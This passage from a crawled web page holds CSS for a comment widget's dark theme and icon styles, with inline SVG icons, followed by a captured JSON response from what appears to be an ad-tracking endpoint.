  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 19.8555842 5.45197263-10.57316098c.73509745-1.27167797 2.06235672-4.28242322 3.51213222-4.28242322h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%233ca1eb" transform="matrix(-1 0 0 -1 48 46)"/%3E%3C/svg%3E');
}

body.bc-dark .bc-comment-dislike:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 22.8555842 5.45197263-10.573161c.73509745-1.271678 2.06235672-4.2824232 3.51213222-4.2824232h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%238899a6" transform="matrix(-1 0 0 1 48 0)"/%3E%3C/svg%3E');
}
body.bc-icons-outlined .bc-comments .bc-comment-dislike:before,
.bc-preview-wrap.bc-icons-outlined .bc-comment-dislike:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cg fill="none" stroke="%238899a6" stroke-width="3.344444" transform="translate(2 7)"%3E%3Cpath d="m11.1111265 15.6710938 5.6718102-11.15358339c.7647385-1.3414878 3.6569939-4.51751041 6.5469895-4.51751041h12.1506544c2.0261715 0 7.4921245.09098884 7.4921245.84262763l.0272949 21.64769577c0 1.1849811-.8319949 2.3252457-1.6392189 3.1748546l-13.1136429 12.3204235c-1.5402001.0972713-2.551336-.2983066-3.0334075-1.1867333-.7231074-1.3326397-.5525127-2.3773883-.446299-2.869267l1.9891906-10.5396862c.097874-.5185835-.2431784-1.0183211-.761762-1.1161951-.0584277-.0110273-.1177573-.0165771-.1772166-.0165771h-10.8190967c-2.3367009 0-4.248547.0766739-4.248547-2.3827205v-2.414678c0-.6260277.1274564-1.2296972.3611265-1.7886505z" transform="matrix(-1 0 0 1 53.75 0)"/%3E%3Cpath d="m2.9 0h7.85v23.8027778h-7.85c-1.18741221 0-2.15-.9625878-2.15-2.15v-19.5027778c0-1.18741221.96258779-2.15 2.15-2.15z"/%3E%3C/g%3E%3C/svg%3E');
}
body.bc-dark .disliked .bc-comment-dislike:before,
body.bc-icons-outlined.bc-dark .bc-comments .disliked .bc-comment-dislike:before,
body.bc-dark .bc-preview-wrap.bc-icons-outlined .disliked .bc-comment-dislike:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 22.8555842 5.45197263-10.573161c.73509745-1.271678 2.06235672-4.2824232 3.51213222-4.2824232h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%233ca1eb" transform="matrix(-1 0 0 1 48 0)"/%3E%3C/svg%3E');
}
body.bc-dark .bc-menu-btn {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cg fill="%2381919E" fill-rule="evenodd"%3E%3Ccircle cx="38.999018" cy="24.00123" r="5" transform="matrix(.05233596 .99862953 -.99862953 .05233596 60.926304 -16.200469)"/%3E%3Ccircle cx="8.999018" cy="24.00123" r="5" transform="matrix(.05233596 .99862953 -.99862953 .05233596 32.496383 13.758418)"/%3E%3Ccircle cx="23.999018" cy="24.00123" r="5" transform="matrix(.05233596 .99862953 -.99862953 .05233596 46.711344 -1.221026)"/%3E%3C/g%3E%3C/svg%3E');
}
body.bc-dark .bc-menu-btn.dropdown-toggle:hover,
body.bc-dark .open .bc-menu-btn.dropdown-toggle {
  background-color: #2D3945;
}
body.bc-dark .popup,
body.bc-dark .dropdown-menu {
  background-color: #2D3945;
}
body.bc-dark .dropdown-menu .divider {
  background-color: #46525E;
}
body.bc-dark .bc-dropdown-wrap ul.dropdown-menu > li > .bc-dropdown-item:hover,
body.bc-dark .bc-dropdown-wrap ul.dropdown-menu > li > .bc-dropdown-item:focus {
  background-color: #414F5D;
}
body.bc-dark .bc-dropdown-wrap ul.dropdown-menu > li.disabled > .bc-dropdown-item {
  color: #798894;
}
body.bc-dark .bc-user-info,
body.bc-dark .bc-user-info a,
body.bc-dark .bc-user-info a:hover,
body.bc-dark .bc-user-row-empty,
body.bc-dark .bc-comment-edit-label,
body.bc-dark .bc-form-label,
body.bc-dark .bc-website-info,
body.bc-dark .bc-form-input .help-block,
body.bc-dark .field-has-value .bc-form-label {
  color: #81919E;
}
body.bc-dark .field-focused .bc-form-label {
  color: #5EBBFF;
}
body.bc-dark .radio-item .radio-input-icon,
body.bc-dark .checkbox-item .checkbox-input-icon {
  border-color: #67717A;
}
body.bc-dark .radio-item .radio-input-icon:before,
body.bc-dark .checkbox-item .checkbox-input-icon:before {
  border-color: #5CAAE4;
}
body.bc-dark .radio-item .radio-input-icon:after,
body.bc-dark .checkbox-item .checkbox-input-icon:before {
  background-color: #5CAAE4;
}
body.bc-dark .bc-website-row-wrap + .bc-website-row-wrap .bc-website-body,
body.bc-dark .bc-user-row-wrap + .bc-user-row-wrap .bc-user-body {
  border-color: #515E6B;
}
body.bc-dark .toast,
body.bc-dark .like-tooltip {
  background: rgba(48, 60, 72, 0.93);
}
body.bc-dark .like-tooltip:after {
  border-color: rgba(48, 60, 72, 0.93) transparent transparent;
}
body.bc-dark .bc-color-circle,
.bc-customize-box.bc-dark .bc-color-circle {
  background-color: #3FA3EC;
}
body.bc-dark .bc-customize-box.bc-nodark .bc-color-circle {
  background-color: #319BE6;
}
body.bc-dark .bc-color-circle-custom,
.bc-customize-box.bc-dark .bc-color-circle-custom {
  background-color: #F5F5F5;
  color: #F5F5F5;
}
body.bc-dark .bc-color-circle-custom,
body.bc-dark .bc-customize-box.bc-nodark .bc-color-circle-custom {
  background-color: #444E58;
  color: #444E58;
}
body.bc-dark .bc-accent-color-item input.radio + .bc-color-circle.bordered,
body.bc-dark .bc-accent-color-item input.radio:checked + .bc-color-circle-custom.bordered {
  border: 1px solid #515E6B;
}
body.bc-dark .bc-accent-color-item input.radio + .bc-color-circle-custom.bordered {
  border: none;
}
body.bc-dark .bc-accent-color-item input.radio + .bc-color-circle-custom:before {
  background-color: url('data:image/svg+xml,%3Csvg height="14" viewBox="0 0 15 14" width="15" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.9468491 8.55631162c-1.3103539 0-2.36810946 1.04207749-2.36810946 2.33300928 0 1.0187474-.91566899 1.5553396-1.57873964 1.5553396.72622023.9487571 1.96553085 1.5553395 3.15747928 1.5553395 1.7445073 0 3.15747928-1.3920289 3.15747928-3.1106791 0-1.29093179-1.05775556-2.33300928-2.36810946-2.33300928zm10.8222602-7.28676572-1.0577555-1.04207749c-.3078543-.30329121-.8051572-.30329121-1.1130115 0l-7.07275356 6.96792112 2.170767 2.13859186 7.07275356-6.96792112c.3078543-.30329121.3078543-.79322316 0-1.09651437z" fill="%23fff"/%3E%3C/svg%3E');
}

body.bc-dark .bc-arrow-down {
  background-color: #15202b;
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.14);
}
.bc-arrow-down:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 15 16" width="15" xmlns="http://www.w3.org/2000/svg"%3E%3Cg fill="%2381919E" fill-rule="evenodd"%3E%3Crect height="14.666667" rx="1" width="2" x="6.424026"/%3E%3Cpath d="m10.4309644 6.34027176c.5522848 0 1 .44771525 1 1v8.00000004c0 .5522847-.4477152 1-1 1-.55228474 0-.99999999-.4477153-.99999999-1v-8.00000004c0-.55228475.44771525-1 .99999999-1z" transform="matrix(.70710678 .70710678 -.70710678 .70710678 11.073942 -4.054317)"/%3E%3Cpath d="m4.33333333 6.34027176c.55228475 0 1 .44771525 1 1v8.00000004c0 .5522847-.44771525 1-1 1-.55228475 0-1-.4477153-1-1v-8.00000004c0-.55228475.44771525-1 1-1z" transform="matrix(.70710678 -.70710678 -.70710678 -.70710678 9.287987 22.423184)"/%3E%3C/g%3E%3C/svg%3E');
}

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.25145918301465864
body_size: 369
content:
{"res":{"adwuid":"696bc88e04bb7b8703789376","update":1}}
